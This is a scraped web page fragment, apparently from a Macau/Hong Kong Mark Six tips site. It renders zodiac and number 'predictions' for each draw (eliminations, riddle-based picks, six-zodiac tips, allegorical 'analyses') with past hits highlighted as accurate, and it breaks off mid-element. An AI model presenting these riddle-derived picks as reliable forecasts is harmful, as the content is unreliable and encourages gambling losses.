document.writeln("			<p>022期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇狗】</span>开鼠18准</span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎兔蛇】</span>开猴46准</span></p>");
document.writeln("			<p>018期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙牛猴】</span>开兔39准</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊兔马】</span>开鼠06准</span></p>");
document.writeln("			<p>015期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇虎鼠】</span>开猪31准</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎狗猴】</span>开龙26准</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙狗】</span>开蛇01准</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>开羊11准</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴鼠马】</span>开羊11准</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开兔27准</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>开虎28准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔马】</span>开鸡21准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊鸡蛇】</span>开牛41准</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪牛狗】</span>开蛇13准</span></p>");































































































document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港开始 -->");



document.writeln("	<div id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>012期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊猪马】</span>开?00准</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙牛鼠】</span>开鸡45准</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠猴龙】</span>开鸡45准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛羊鼠】</span>开兔27准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔羊蛇】</span>开猴46准</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊虎猪】</span>开兔27准</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔鸡龙】</span>开蛇13准</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊猴马】</span>开龙14准</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙狗猴】</span>开鸡45准</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴兔牛】</span>开蛇13准</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔牛马】</span>开猴46准</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠龙鸡】</span>开马24准</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙马】</span>开蛇25准</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡牛狗】</span>开兔39准</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙蛇鸡】</span>开牛05准</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴龙狗】</span>开羊23准</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开猪07准</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>开牛41准</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马鸡龙】</span>开蛇49准</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇兔牛】</span>开猪31准</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>开虎04准</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>开马24准</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鼠】</span>开蛇01准</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛马蛇】</span>开兔39准</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊马】</span>开蛇13准</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>开龙02准</span></p>");























document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【平特藏宝图】</div>");







document.writeln("<div id=\'cbt_all\'>");







document.writeln("	<div class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳门藏宝图</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏宝图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/28/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【澳门平特藏宝图解析】</div>");







document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					028期平特藏宝图玄机<br>");
document.writeln("					【今期生肖出二四】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖出二四，平特牛兔</span><br>");
document.writeln("					特码范围评估:02-38<br>");
document.writeln("					推荐平码:11.09.40.12.22.38<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					027期平特藏宝图玄机<br>");
document.writeln("					【今期生肖带红花】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖带红花，平特<span style=\"background-color: #FFFF00\">蛇羊</span></span><br>");
document.writeln("					特码范围评估:01-24<br>");
document.writeln("					推荐平码:12.34.38.<span style=\"background-color: #FFFF00\">11</span>.20.22<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：11-16-46-10-18-49T47</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					026期平特藏宝图玄机<br>");
document.writeln("					【红杏出墙找管家】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：红杏出墙找管家，平特<span style=\"background-color: #FFFF00\">马猪</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-40</span><br>");
document.writeln("					推荐平码:11.08.39.41.10.38<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：44-34-24-13-37-42T19</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					025期平特藏宝图玄机<br>");
document.writeln("					【今期生肖开土金】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖开土金，平特<span style=\"background-color: #FFFF00\">鸡</span>狗</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">02-38</span><br>");
document.writeln("					推荐平码:11.<span style=\"background-color: #FFFF00\">09</span>.38.42.08.19<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：46-10-41-06-09-14T37</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					024期平特藏宝图玄机<br>");
document.writeln("					【富在深山有人知】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：富在深山有人知，平特<span style=\"background-color: #FFFF00\">猴</span>龙</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-40</span><br>");
document.writeln("					推荐平码:12.09.21.40.38.17<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：10-45-25-15-23-44T28</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");






























































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港开始 -->");

document.writeln("	<div id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/12/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【香港平特藏宝图解析】</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					012期平特藏宝图玄机<br>");
document.writeln("					【百官朝下五门西】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：百官朝下五门西，平特虎马</span><br>");
document.writeln("					特码范围评估:07-26<br>");
document.writeln("					推荐平码:41.12.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					011期平特藏宝图玄机<br>");
document.writeln("					【风吹柳花满店香】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：风吹柳花满店香，平特<span style=\"background-color: #FFFF00\">蛇</span>狗</span><br>");
document.writeln("					特码范围评估:23-39<br>");
document.writeln("					推荐平码:46.15.24.33.41.<span style=\"background-color: #FFFF00\">07</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：38-47-25-12-14-07T15</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					010期平特藏宝图玄机<br>");
document.writeln("					【品江山洛阳第一】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：品江山洛阳第一，平特<span style=\"background-color: #FFFF00\">鼠</span>龙</span><br>");
document.writeln("					特码范围评估:13-29<br>");
document.writeln("					推荐平码:42.14.25.36.47.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：16-17-48-22-28-06T45</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					009期平特藏宝图玄机<br>");
document.writeln("					【石磴嵌空神匠出】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：石磴嵌空神匠出，平特<span style=\"background-color: #FFFF00\">虎</span>羊</span><br>");
document.writeln("					特码范围评估:24-39<br>");
document.writeln("					推荐平码:49.10.28.35.44.03<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：31-04-24-27-15-09T45</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					008期平特藏宝图玄机<br>");
document.writeln("					【微微动短墙桃李】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：微微动短墙桃李，平特<span style=\"background-color: #FFFF00\">蛇</span>龙</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">14-29</span><br>");
document.writeln("					推荐平码:43.16.27.38.49.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：06-46-44-09-01-04T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					007期平特藏宝图玄机<br>");
document.writeln("					【草长沙软无网罗】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：草长沙软无网罗，平特<span style=\"background-color: #FFFF00\">马羊</span></span><br>");
document.writeln("					特码范围评估:05-19<br>");
document.writeln("					推荐平码:41.13.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：27-12-42-05-23-15T46</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");
















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtn(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div class="home-box">
			<div class="tit">【管家婆一句话】</div>
			<div class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/28/amgjp.jpg">			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖十八码】</div>
			<div class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/28/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖中特】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div class=\'lxzt\'>");
document.writeln("	<div>028期<span>六肖中特</span>猴羊鼠猪龙狗</div>");
document.writeln("	<div>027期<span>六肖中特</span>兔蛇龙猴牛<span style=\"background-color: #FFFF00\">鸡</span></div>");
document.writeln("	<div>026期<span>六肖中特</span>鸡兔牛鼠狗<span style=\"background-color: #FFFF00\">猪</span></div>");
document.writeln("	<div>023期<span>六肖中特</span>狗<span style=\"background-color: #FFFF00\">羊</span>蛇鸡猴龙</div>");
document.writeln("	<div>021期<span>六肖中特</span>羊鸡蛇虎<span style=\"background-color: #FFFF00\">鼠</span>猴</div>");
document.writeln("	<div>020期<span>六肖中特</span>牛狗兔羊鼠<span style=\"background-color: #FFFF00\">马</span></div>");

















































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="tit">【平尾心水秘籍】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>独家平尾心水秘籍</div>");

document.writeln("<div class=\'ptxs\'>");
document.writeln("	<div>028期<span>平特一尾</span>『<span>05.15.25.35.45</span>』</div>");
document.writeln("	<div>027期<span>平特一尾</span>『<span>09.19.29.39.<span style=\"background-color: #FFFF00\">49</span></span>』</div>");
document.writeln("	<div>026期<span>平特一尾</span>『<span>04.14.<span style=\"background-color: #FFFF00\">24</span>.<span style=\"background-color: #FFFF00\">34</span>.<span style=\"background-color: #FFFF00\">44</span></span>』</div>");
document.writeln("	<div>025期<span>平特一尾</span>『<span>07.17.27.<span style=\"background-color: #FFFF00\">37</span>.47</span>』</div>");
























































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="txt">
				<script>document.writeln("<div class=\'tit\'>澳门天天好彩幽默猜测</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第028期幽默猜：（大案子）：蓝鸟警察一副严肃的样子，后面站著两个年轻鼠辈，似乎是摊上了一个大案子，究竟是遇到什么事呢？...本期图片会给我们带来什么样的玄机呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/28/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");








document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			028期小小分析:蓝鸟警察象征严肃的执法者，“年轻鼠辈”暗喻涉世未深的嫌疑人，场景突显紧张对峙与案件之重大，引发悬念。【生肖演绎】鼠：即“鼠辈”，涉事青年，局促不安。牛：警察如老牛般沉稳，步步核查。虎：案情似虎，威猛凶险，深不可测。兔：围观者如兔，耳听八方，窃窃私语。蛇：线索如蛇行，暗伏曲折，需智谋理清。马：正义如骏马疾驰，追查不息。狗：忠诚守护律法，不纵不枉。七生肖勾勒出案如迷局，各显其性：执法者凝重如山，涉案者惶惶如鼠，真相犹在虎穴龙潭中。唯赖牛之韧、马之疾、狗之忠，方可破云见日");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鼠牛虎兔蛇马狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鼠牛虎兔</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：06.18.17.29.16.28.27.25.36.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");


document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			025期小小分析:这一幕“鸡舍骚动”若以七生肖的视角隐喻，可勾勒出世间百态的因果链条：鸡（倾巢而出，主角警觉）狗（看家护院，率先示警）鼠（暗中窜动，或为事因）蛇（潜伏草丛，暗藏危机）龙（天象异动，雷惊禽舍）马（奔踏传讯，引发骚乱）猴（好奇窥探，推波助澜）鸡因狗吠惊起，猴随马踪躁动，鼠蛇潜行添诡谲，龙兆天变压云低——看似“鸡舍风波”，实是天地人寰的微缩剧场：一点异动牵发全局，安宁之下，众生相映成趣");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鸡狗鼠<span style=\"background-color: #FFFF00\">蛇</span>龙马猴</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鸡狗鼠<span style=\"background-color: #FFFF00\">蛇</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：21.33.20.32.18.30.25.26.36.34</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			024期小小分析:这段文字以寓言形式描绘了“黏人”带来的束缚与无奈，可通过生肖特性诠释其中角色与隐喻：核心解释“黏人的浣熊”象征狗（依赖忠诚）或猴（机灵难缠）；“狮子”代表权威者，但生肖中无狮，可转化为虎（山林之王）或龙（尊贵领袖）。“失去自由”暗喻被蛇（缠绕束缚）或兔（看似温和却难摆脱）黏附；“躲掉后大吃一顿”指向猪（贪食享受）；“突然窜出”则似鼠（隐匿突现）的狡黠。生肖提取逻辑虎（代狮子，威严受困）猴（浣熊的机灵黏人）狗（依附不离的忠诚性）蛇（缠绕性束缚）兔（表面无害的纠缠）猪（躲藏后的大餐象征）鼠（突然窜出的惊扰）总结：故事揭示了关系中依附与独立的矛盾——虎受制于猴/狗的黏着，蛇/兔般温柔束缚令人难逃，而猪的享乐与鼠的突袭，则隐喻自由总被意外打断。七生肖共同勾勒出一幅生动的人际纠葛图");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鸡马羊牛兔狗<span style=\"background-color: #FFFF00\">虎</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鸡马羊牛</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：09.21.12.24.23.35.29.15.32.<span style=\"background-color: #FFFF00\">28</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			022期小小分析:这个场景展现了命运困境中的个体觉醒。牛群象征被安排的集体命运，而“想逃跑的牛”则代表反抗宿命的自我意识。以十二生肖来诠释：牛是本体，承受宿命；马渴望挣脱束缚、奔赴自由；猴机智谋划出逃策略；鼠善于在暗中寻找生机；兔警惕周围危险、谨慎行动；狗面对集体规则产生内心矛盾；虎则赋予它打破藩篱的勇气。七种生肖特质共同构成一幅“在既定轨道中寻求突破”的生存图景——既有安于现状的麻木，也有不甘被宰制的灵魂闪光");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛马猴<span style=\"background-color: #FFFF00\">鼠</span>兔狗虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛马猴<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.12.24.34.46.<span style=\"background-color: #FFFF00\">18</span>.27.32.28</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			020期小小分析:这段场景描绘了“鸭子”（可喻指突出者）从风光到突遭变故的过程：众人瞩目时得意展现（掌声中出场），引发同类关注（动物围观），沉浸于高涨情绪（欢快舞蹈），最终意外跌宕（突然出事）。整体暗含“盛极转危”的起伏轨迹。【生肖解】鸡——掌声如鸣，昂首出场领风光；猴——好奇围观，机灵窜动凑热闹；兔——跳跃起舞，天真恣意忘形骸；马——奔腾之势，未察前路有危机；羊——温顺跟随，却陷突发之混乱；鼠——乍惊四散，场面倏忽转狼狈；狗——忠心护卫，奈何变故已难收。七肖依次演绎：鸡鸣开场、猴聚兔跃、马失羊惶、鼠窜狗愕，恰似一场喧腾突坠冰点的寓言剧");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鸡猴兔<span style=\"background-color: #FFFF00\">马</span>羊鼠狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鸡猴兔<span style=\"background-color: #FFFF00\">马</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：09.21.10.22.27.39.36.35.18.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");


document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
